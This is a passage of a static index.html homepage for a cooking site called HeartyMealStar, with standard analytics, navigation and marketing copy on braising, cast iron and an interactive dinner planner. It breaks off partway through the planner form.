



==== index.html @ c0b1adb8 "Convert index.php to static index.html; inline title/meta; fix internal links" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>HeartyMealStar - Artisan Gourmet Dinner Recipes, Hearthside Feasts & Cast Iron Cooking</title>
  <meta name="description" content="Master the art of unforgettable hearthside dinners. Explore deep collagen braising science, cast iron skillet searing, artisan sourdough pairings, and botanical reductions.">
  <meta name="keywords" content="dinner recipes, artisan dinners, slow braising, cast iron cooking, hearth cooking, farm to table dinner, comfort feasts, sourdough levain, emulsion sauces">
  <link rel="canonical" href="https://heartymealstar.com/">
  
  <!-- Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-0LY0HY7L01');
  </script>

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Reading Progress Bar -->
  <div id="readingProgressBar" class="reading-progress-bar"></div>

  <!-- Top Announcement Bar -->
  <div class="top-bar">
    <div class="container top-bar-content">
      <div class="top-bar-left">
        <span class="top-bar-item"><i class="fas fa-fire-burner"></i> Autumn Hearthside Supper Guild Now Open</span>
        <span class="top-bar-item"><i class="fas fa-seedling"></i> 100% Farm-Direct Seasonal Harvest Guides</span>
      </div>
      <div class="top-bar-right">
        <span class="top-bar-item"><i class="fas fa-book-open"></i> Over 180+ Tested Culinary Monographs</span>
        <a href="contact.html" style="color:#FAF7F2; text-decoration:underline; margin-left:8px;">Join Supper Guild</a>
      </div>
    </div>
  </div>

  <!-- Site Navigation Header -->
  <header class="site-header">
    <div class="container header-inner">
      <a href="index.html" class="brand-logo">
        <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
        <span>HeartyMealStar</span>
      </a>

      <nav>
        <ul class="nav-menu">
          <li><a href="index.html" class="nav-link active">Home</a></li>
          <li><a href="about.html" class="nav-link">Our Heritage</a></li>
          <li><a href="blog.html" class="nav-link">Culinary Guides</a></li>
          <li><a href="#configurator" class="nav-link">Dinner Planner</a></li>
          <li><a href="#techniques" class="nav-link">Techniques</a></li>
          <li><a href="#faq" class="nav-link">FAQ</a></li>
          <li><a href="contact.html" class="nav-link">Contact</a></li>
        </ul>
      </nav>

      <div class="header-actions">
        <button id="searchModalTrigger" class="icon-btn" aria-label="Search Recipes"><i class="fas fa-search"></i></button>
        <button id="themeToggleBtn" class="icon-btn" aria-label="Toggle Theme"><i class="fas fa-moon"></i></button>
        <a href="blog.html" class="btn btn-primary btn-sm">Explore Recipes</a>
        <button id="mobileMenuToggle" class="icon-btn hamburger-btn" aria-label="Open Menu"><i class="fas fa-bars"></i></button>
      </div>
    </div>
  </header>

  <!-- Mobile Drawer -->
  <div id="drawerOverlay" class="drawer-overlay"></div>
  <div id="mobileDrawer" class="mobile-drawer">
    <div class="mobile-drawer-header">
      <a href="index.html" class="brand-logo">
        <div class="brand-logo-icon"><i class="fas fa-utensils"></i></div>
        <span>HeartyMealStar</span>
      </a>
      <button id="drawerCloseBtn" class="icon-btn" aria-label="Close Menu"><i class="fas fa-times"></i></button>
    </div>
    <ul class="mobile-nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="about.html">Our Heritage</a></li>
      <li><a href="blog.html">Culinary Guides</a></li>
      <li><a href="#configurator">Dinner Planner</a></li>
      <li><a href="#techniques">Techniques</a></li>
      <li><a href="#faq">FAQ</a></li>
      <li><a href="contact.html">Contact Us</a></li>
    </ul>
    <div style="margin-top:auto; padding-top:2rem;">
      <a href="blog.html" class="btn btn-primary" style="width:100%;">View All Guides</a>
    </div>
  </div>

  <!-- Search Modal Overlay -->
  <div id="searchModalOverlay" class="modal-overlay">
    <div class="search-modal-box">
      <div class="search-input-header">
        <i class="fas fa-search" style="color:var(--primary); margin-right:12px; font-size:1.2rem;"></i>
        <input type="text" id="liveSearchInput" placeholder="Search braises, cast iron techniques, reductions...">
        <button id="searchCloseBtn" class="icon-btn" style="border:none; background:none;" aria-label="Close search"><i class="fas fa-times"></i></button>
      </div>
      <div id="searchResultsContainer" class="search-results-list">
        <p style="color:var(--text-muted); font-size:0.88rem;">Type a culinary keyword or browse popular topics...</p>
      </div>
    </div>
  </div>

  <!-- 1. Hero Section -->
  <section class="hero-section">
    <div class="container">
      <div class="hero-grid">
        <div class="hero-content">
          <span class="badge"><i class="fas fa-fire"></i> The Art of Slow Hearthside Gastronomy</span>
          <h1 class="hero-title">Elevate Your Evening Feasts with <span>Artisan Precision</span> & Soulful Comfort.</h1>
          <p class="hero-lead">
            Welcome to HeartyMealStar, the definitive culinary guild for extraordinary home dinners. We bridge classic thermal physics, slow collagen hydrolysis, cast iron searing, and farm-to-table seasonal harvests to transform every evening meal into an unforgettable celebration of flavor, aroma, and community.
          </p>
          <div class="hero-actions">
            <a href="blog.html" class="btn btn-primary btn-lg"><i class="fas fa-fire-burner"></i> Discover Dinner Guides</a>
            <a href="#configurator" class="btn btn-outline btn-lg"><i class="fas fa-sliders-h"></i> Interactive Dinner Planner</a>
          </div>
          <div class="hero-stats">
            <div class="stat-card">
              <span class="stat-number">180+</span>
              <span class="stat-label">Artisan Dinner Guides</span>
            </div>
            <div class="stat-card">
              <span class="stat-number">48k+</span>
              <span class="stat-label">Dinner Guild Members</span>
            </div>
            <div class="stat-card">
              <span class="stat-number">100%</span>
              <span class="stat-label">Kitchen Tested Ratios</span>
            </div>
          </div>
        </div>
        <div class="hero-media">
          <div class="hero-media-card">
            <img src="images/dinner-roast-chicken-herbs-castiron.jpg" alt="Golden roasted herb chicken in rustic cast iron skillet" width="1200" height="800">
            <div class="hero-floating-badge">
              <div class="hero-badge-title"><i class="fas fa-award" style="color:var(--primary); margin-right:6px;"></i> Featured Hearth Dish</div>
              <div class="hero-badge-desc">Cast-Iron Braised Heritage Roast with Fresh Rosemary & Botanical Pan Reduction</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 2. Core Pillars / Culinary Bedrock -->
  <section class="section section-surface">
    <div class="container">
      <div class="section-header">
        <span class="badge"><i class="fas fa-compass"></i> Our Culinary Philosophy</span>
        <h2 class="section-title">The Six Bedrocks of Hearthside Excellence</h2>
        <p class="section-subtitle">
          Great dinners do not happen by accident. They are engineered through thermal discipline, quality ingredient sourcing, and precise timing.
        </p>
      </div>

      <div class="grid-3">
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-cubes"></i></div>
          <h3>Thermal Inertia & Cast Iron</h3>
          <p>
            Heavy cast iron and thick enameled Dutch ovens provide unmatched heat retention, creating uniform radiant heat that gently penetrates dense proteins without scorching delicate aromatics or causing pan hot spots.
          </p>
        </div>
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-hourglass-half"></i></div>
          <h3>Slow Gelatin Hydrolysis</h3>
          <p>
            By sustaining liquid temperatures between 160°F and 190°F over multiple hours, tough collagen bonds dissolve into silky gelatin, producing succulent, fall-apart texture and rich, glossy mouthfeel.
          </p>
        </div>
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-bread-slice"></i></div>
          <h3>Wild Fermented Levain</h3>
          <p>
            Every magnificent dinner deserves artisanal bread. Our slow-fermented sourdoughs feature open crumb architecture designed specifically to cradle velvety braising jus and luscious pan sauces.
          </p>
        </div>
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-flask"></i></div>
          <h3>Emulsion & Pan Reduction</h3>
          <p>
            We transform fond—the caramelized sugars and amino acids left on the skillet floor—into glossy, satin pan sauces using cold butter monté au beurre and concentrated botanical stock reductions.
          </p>
        </div>
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-seedling"></i></div>
          <h3>Seasonal Farm Provenance</h3>
          <p>
            We celebrate heirloom vegetables, heritage livestock, and stone-milled ancient grains harvested at peak nutritional density from sustainable regional agricultural partners and local growers.
          </p>
        </div>
        <div class="feature-card">
          <div class="feature-icon-wrapper"><i class="fas fa-smog"></i></div>
          <h3>Hardwood Aromatic Smoke</h3>
          <p>
            Hearth roasting harnesses the gentle aromatic volatile compounds of seasoned white oak, pecan, and applewood, imparting subtle caramel and timber depth to savory evening roasts and simmered casseroles.
          </p>
        </div>
      </div>
    </div>
  </section>

  <!-- 3. Interactive Dinner Tasting & Braise Configurator -->
  <section id="configurator" class="section section-alt">
    <div class="container">
      <div class="section-header">
        <span class="badge badge-secondary"><i class="fas fa-sliders-h"></i> Interactive Kitchen Tool</span>
        <h2 class="section-title">The Hearthside Dinner & Braise Planner</h2>
        <p class="section-subtitle">
          Select your evening dining occasion, protein or vegetable centerpiece, and desired cooking vessel to compute optimal thermal settings and culinary schedules.
        </p>
      </div>

      <div class="planner-widget">
        <div class="planner-grid">
          <div class="planner-controls">
            <div class="form-group">
              <label class="form-label" for="dinnerOccasion"><i class="fas fa-calendar-day"></i> Dinner Occasion</label>
              <select id="dinnerOccasion" class="form-select">
                <option value="weekend">Weekend Hearthside Feast (Extended Slow Braise)</option>
                <option value="weeknight">Express Weeknight Skillet (Under 45 Minutes)</option>
                <option value="celebration">Supper Guild Gathering (Multi-Course Showpiece)</option>
                <option value="cozy">Rainy Evening Comfort Stew (Dutch Oven Simmer)</option>
              </select>
            </div>

            <div class="form-group">
              <label class="form-label" for="dinnerProtein"><i class="fas fa-drumstick-bite"></i> Centerpiece Ingredient</label>
              <select id="dinnerProtein" class="form-select">
                <option value="beef">Heritage Beef Shank / Short Ribs</option>
                <option value="poultry">Pasture-Raised Whole Heritage Chicken</option>
                <option value="lamb">Grass-Fed Braised Lamb Shank</option>
                <option value="veg">Roasted Root Squash & Heirloom Beans</option>
              </select>
            </div>

            <div class="form-group">
              <label class="form-label" for="dinnerMethod"><i class="fas fa-fire-burner"></i> Primary Thermal Technique</label>
              <select id="dinnerMethod" class="form-select">
                <option value="braise">Enclosed Dutch Oven Low Braise</option>
                <option value="roast">High-Radiance Oven Hearth Roast</option>
                <option value="sear">Cast Iron High-Heat Pan Sear & Baste</option>
              </select>
            </div>
          </div>

          <div class="planner-result-card">
            <div class="planner-result-header">
              <span class="badge" style="margin-bottom:0.4rem;">Computed Culinary Protocol</span>
              <h3 id="configResultTitle" class="planner-result-title">Heritage Beef Shank with Enclosed Dutch Oven Low Braise</h3>
              <p id="configResultSubtitle" class="planner-result-subtitle">Calibrated for complete connective tissue breakdown and rich gelatin broth extraction.</p>
            </div>

            <div class="planner-stats-row">
              <div class="planner-stat-box">
                <div id="configResultTemp" class="planner-stat-val">275°F - 300°F</div>
                <div class="planner-stat-desc">Oven Ambient Temp</div>
              </div>
              <div class="planner-stat-box">
                <div id="configResultTime" class="planner-stat-val">3.5 - 4 Hours</div>
                <div class="planner-stat-desc">Target Duration</div>
              </div>
              <div class="planner-stat-box">
                <div class="planner-stat-val">195°F Core</div>
                <div class="planner-stat-desc">Internal Target</div>
              </div>
            </div>

            <div style="font-size:0.9rem; color:var(--text); margin-top:0.5rem;">
              <strong>Recommended Braising Liquid:</strong>
              <span id="configResultLiquid" style="color:var(--text-muted); display:block; margin-top:0.2rem;">Concentrated Beef Broth & Grape Must Reduction</span>
            </div>

            <div id="configResultTip" class="planner-tips-box">
              Maintain tight Dutch oven lid seal to prevent evaporation and promote collagen conversion.
